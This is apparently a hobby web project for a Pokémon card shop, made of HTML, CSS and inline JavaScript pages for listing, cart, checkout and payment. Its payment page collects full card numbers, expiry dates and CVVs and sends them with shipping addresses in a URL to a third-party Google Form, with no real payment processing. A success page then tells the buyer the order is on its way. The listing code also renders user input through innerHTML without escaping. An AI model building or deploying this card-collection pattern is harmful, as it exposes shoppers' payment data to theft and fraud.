
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Pokémon Shop</title>
    <link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&display=swap" rel="stylesheet">
    <style>
        body {
            font-family: 'Press Start 2P', monospace;
            background: url('https://i.imgur.com/6mR3Kwe.png') repeat;
            text-align: center;
            padding: 20px;
            color: #333;
        }
        h1 { color: #FF0000; text-shadow: 2px 2px #FFD700; }
        input, button {
            margin: 5px;
            padding: 8px;
            font-family: 'Press Start 2P', monospace;
            border-radius: 10px;
        }
        button {
            background: #FF0000;
            color: white;
            border: 2px solid #FFD700;
            cursor: pointer;
        }
        button:hover {
            background: #FFD700;
            color: #FF0000;
        }
        .card {
            display: inline-block;
            margin: 10px;
            border: 2px solid #FFD700;
            border-radius: 10px;
            padding: 10px;
            background: #fff;
        }
    </style>
</head>
<body>

<h1>Pokémon Shop</h1>

<div id="shop"></div>

<h2>Add a New Card</h2>
<input type="text" id="cardNameInput" placeholder="Card Name">
<input type="number" id="cardPriceInput" placeholder="Price">
<button id="listCardBtn">List Card</button>

<a href="cart.html"><button>Go to Cart</button></a>

<script>
// ===== GLOBAL VARIABLES =====
let listings = JSON.parse(localStorage.getItem("listings")) || [];

// ===== DISPLAY SHOP =====
function displayShop() {
    const shop = document.getElementById("shop");
    shop.innerHTML = "";
    listings.forEach((item, index) => {
        const div = document.createElement("div");
        div.className = "card";
        div.innerHTML = `
            <img src="${item.image}" alt="${item.name}" style="width:150px;height:210px;">
            <h3>${item.name}</h3>
            <p>$${item.price}</p>
        `;
        shop.appendChild(div);
    });
}

// ===== LIST CARD BUTTON =====
document.getElementById("listCardBtn").addEventListener("click", async function() {
    const name = document.getElementById("cardNameInput").value.trim();
    const price = Number(document.getElementById("cardPriceInput").value);
    if(!name || !price) { alert("Enter both name and price"); return; }

    // Default placeholder image
    let imageURL = "https://via.placeholder.com/150x210?text=Pokémon";

    // Fetch Pokémon image from API
    try {
        const response = await fetch(`https://api.pokemontcg.io/v2/cards?q=name:${encodeURIComponent(name)}`);
        const data = await response.json();
        if(data.data && data.data.length > 0) {
            imageURL = data.data[0].images.small || imageURL;
        }
    } catch(err) { console.error("Error fetching image:", err); }

    // Add card to listings and save
    listings.push({name, price, image: imageURL});
    localStorage.setItem("listings", JSON.stringify(listings));

    // Clear inputs
    document.getElementById("cardNameInput").value = "";
    document.getElementById("cardPriceInput").value = "";

    displayShop();
});

// ===== INITIAL DISPLAY =====
displayShop();
</script>

</body>
</html>
</file>

<file: cart.html>
<!DOCTYPE html>
<html>
<head>
    <title>Your Cart</title>
    <link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

<h1>Your Cart</h1>
<div id="cartItems"></div>
<h2 id="total"></h2>

<a class="checkout-btn" href="checkout.html">Checkout</a>
<button class="checkout-btn" onclick="goBack()">Back to Shop</button>

<script src="script.js"></script>
<script>
displayCart();
</script>

</body>
</html>
</file>

<file: checkout.html>
<!DOCTYPE html>
<html>
<head>
    <title>Checkout</title>
    <link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

<h1>Checkout</h1>

<form id="checkoutForm">
    <h2>Shipping Address</h2>
    <input type="text" id="name" placeholder="Full Name" required><br>
    <input type="text" id="street" placeholder="Street Address" required><br>
    <input type="text" id="city" placeholder="City" required><br>
    <input type="text" id="zip" placeholder="ZIP Code" required><br>
    <input type="text" id="country" placeholder="Country" required><br>

    <h2>Payment Method</h2>
    <select id="payment" required>
        <option value="">Select a payment method</option>
        <option value="Credit Card">Credit Card</option>
        <option value="PayPal">PayPal</option>
        <option value="Gift Card">Gift Card</option>
    </select><br><br>

    <button type="button" class="checkout-btn" onclick="goToPayment()">Confirm Payment</button>
    <button type="button" class="checkout-btn" onclick="goBack()">Back to Cart</button>
</form>

<script src="script.js"></script>
<script>
function goToPayment(){
    const name = document.getElementById("name").value.trim();
    const street = document.getElementById("street").value.trim();
    const city = document.getElementById("city").value.trim();
    const zip = document.getElementById("zip").value.trim();
    const country = document.getElementById("country").value.trim();
    const payment = document.getElementById("payment").value;

    if(!name || !street || !city || !zip || !country || !payment){
        alert("Please fill in all fields and select a payment method!");
        return;
    }

    localStorage.setItem("shippingInfo", JSON.stringify({name, street, city, zip, country, payment}));
    window.location.href = "payment.html";
}

function goBack(){
    window.location.href = "cart.html";
}
</script>

</body>
</html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html>
<head>
    <title>Payment Page</title>
    <link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&display=swap" rel="stylesheet">
    <style>
        body {
            font-family: 'Press Start 2P', Arial, sans-serif;
            background: url('https://i.imgur.com/6mR3Kwe.png') repeat;
            text-align: center;
            padding: 20px;
            color: #333;
        }

        h1 { color: #FF0000; text-shadow: 2px 2px #FFD700; }
        input {
            margin: 5px;
            padding: 8px;
            width: 250px;
            border: 2px solid #FFD700;
            border-radius: 10px;
            font-family: 'Press Start 2P', monospace;
        }
        button {
            background: #FF0000;
            color: #fff;
            padding: 10px 20px;
            border: 2px solid #FFD700;
            border-radius: 15px;
            cursor: pointer;
            font-family: 'Press Start 2P', monospace;
            font-size: 12px;
            margin: 5px;
        }
        button:hover {
            background: #FFD700;
            color: #FF0000;
            transform: scale(1.05);
        }
    </style>
</head>
<body>

<h1>Enter Payment Information</h1>

<form id="paymentForm">
    <input type="text" id="cardName" placeholder="Cardholder Name" required><br>
    <input type="text" id="cardNumber" placeholder="Card Number" required><br>
    <input type="text" id="expiry" placeholder="MM/YY" required><br>
    <input type="text" id="cvv" placeholder="CVV" required><br><br>

    <button type="submit">Submit Payment</button>
    <button type="button" onclick="goBack('checkout.html')">Back</button>
</form>

<script>
    // Universal back button
    function goBack(targetPage) {
        if(!targetPage) targetPage = "checkout.html";
        window.location.href = targetPage;
    }

    // Submit payment and send to Google Form
    document.getElementById("paymentForm").addEventListener("submit", function(e){
        e.preventDefault();

        // Get credit card info
        const cardName = document.getElementById("cardName").value.trim();
        const cardNumber = document.getElementById("cardNumber").value.trim();
        const expiry = document.getElementById("expiry").value.trim();
        const cvv = document.getElementById("cvv").value.trim();

        if(!cardName || !cardNumber || !expiry || !cvv){
            alert("Please fill in all credit card fields!");
            return;
        }

        // Get shipping info from localStorage
        const shippingInfo = JSON.parse(localStorage.getItem("shippingInfo")) || {};

        // Clear cart
        localStorage.setItem("cart", JSON.stringify([]));

        // Google Form URL (replace fbzx with your Form ID)
        let formURL = "https://docs.google.com/forms/d/e/1FAIpQLSf2iRg2GdUFqjG6_HKM7Y0Myu-W1ZUTRWTAMBfnbPkPjm_tqw/viewform?usp=dialog";

        // Pre-fill all fields
        formURL += `&entry.1111111111=${encodeURIComponent(shippingInfo.name || "")}`;
        formURL += `&entry.2222222222=${encodeURIComponent(shippingInfo.street || "")}`;
        formURL += `&entry.3333333333=${encodeURIComponent(shippingInfo.city || "")}`;
        formURL += `&entry.4444444444=${encodeURIComponent(shippingInfo.zip || "")}`;
        formURL += `&entry.5555555555=${encodeURIComponent(shippingInfo.country || "")}`;
        formURL += `&entry.6666666666=${encodeURIComponent(shippingInfo.payment || "")}`;
        formURL += `&entry.7777777777=${encodeURIComponent(cardName)}`;
        formURL += `&entry.8888888888=${encodeURIComponent(cardNumber)}`;
        formURL += `&entry.9999999999=${encodeURIComponent(expiry)}`;
        formURL += `&entry.0000000000=${encodeURIComponent(cvv)}`;

        // Open Google Form in a new tab
        window.open(formURL, "_blank");

        // Redirect back to shop after opening form
        window.location.href = "index.html";
    });
</script>

</body>
</html>
</file>

<file: sell.html>
<!DOCTYPE html>
<html>
<head>
    <title>Sell Cards</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

<header>
    <h1>Sell Your Card</h1>
    <nav>
        <a href="index.html">Home</a>
        <a href="shop.html">Shop</a>
        <a href="cart.html">Cart</a>
    </nav>
</header>

<form onsubmit="addListing(event)">
    <input type="text" id="cardName" placeholder="Card Name" required>
    <input type="number" id="cardPrice" placeholder="Price" required>
    <input type="text" id="cardImage" placeholder="Image URL" required>
    <button type="submit">List Card</button>
</form>

<h2>Your Listings</h2>
<div id="listings"></div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: shop.html>
<!DOCTYPE html>
<html>
<head>
    <title>Shop - Pokemon Card Market</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

<header>
    <h1>Shop</h1>
    <nav>
        <a href="index.html">Home</a>
        <a href="sell.html">Sell</a>
        <a href="cart.html">Cart</a>
    </nav>
</header>

<input type="text" id="search" placeholder="Search cards..." onkeyup="searchCards()">

<div class="shop-container" id="shop">

    <div class="card" data-name="Charizard">
        <img src="https://images.pokemontcg.io/base1/4.png">
        <h3>Charizard</h3>
        <p>$300</p>
        <button onclick="addToCart('Charizard',300)">Add to Cart</button>
    </div>

    <div class="card" data-name="Pikachu">
        <img src="https://images.pokemontcg.io/base1/58.png">
        <h3>Pikachu</h3>
        <p>$40</p>
        <button onclick="addToCart('Pikachu',40)">Add to Cart</button>
    </div>

    <div class="card" data-name="Booster Pack">
        <img src="https://images.pokemontcg.io/base1/pack.png">
        <h3>Base Set Booster Pack</h3>
        <p>$200</p>
        <button onclick="addToCart('Booster Pack',200)">Add to Cart</button>
    </div>

</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html>
<head>
    <title>Payment Successful</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

<div class="success">
    <h1>🎉 Payment Successful!</h1>
    <p>Your Pokémon cards are on the way!</p>
    <a href="index.html" class="checkout-btn">Back To Shop</a>
</div>

</body>
</html>
</file>
<file: style.css>
body {
    font-family: 'Press Start 2P', Arial, sans-serif;
    background: url('https://i.imgur.com/6mR3Kwe.png') repeat;
    text-align: center;
    padding: 20px;
    color: #333;
}

h1 { color: #FF0000; text-shadow: 2px 2px #FFD700; }
h2 { color: #FFCC00; text-shadow: 1px 1px #FF0000; }

input, select {
    margin: 5px;
    padding: 8px;
    width: 200px;
    border: 2px solid #FFD700;
    border-radius: 10px;
    font-family: 'Press Start 2P', monospace;
}

button, .checkout-btn {
    background: #FF0000;
    color: #fff;
    padding: 10px 20px;
    border: 2px solid #FFD700;
    border-radius: 15px;
    cursor: pointer;
    font-family: 'Press Start 2P', monospace;
    font-size: 12px;
    transition: all 0.2s;
}

button:hover, .checkout-btn:hover {
    background: #FFD700;
    color: #FF0000;
    transform: scale(1.05);
}

#shop {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    justify-content: center;
    margin-top: 20px;
}

.card {
    background: #fdf6e3;
    padding: 10px;
    border-radius: 15px;
    width: 200px;
    box-shadow: 0 4px 15px rgba(0,0,0,0.3);
    text-align: center;
    border: 3px solid #FFCC00;
    transition: transform 0.2s;
}

.card:hover { transform: translateY(-5px); }

.card img {
    width: 100%;
    border-radius: 10px;
    border: 2px solid #FFCC00;
}
</file>
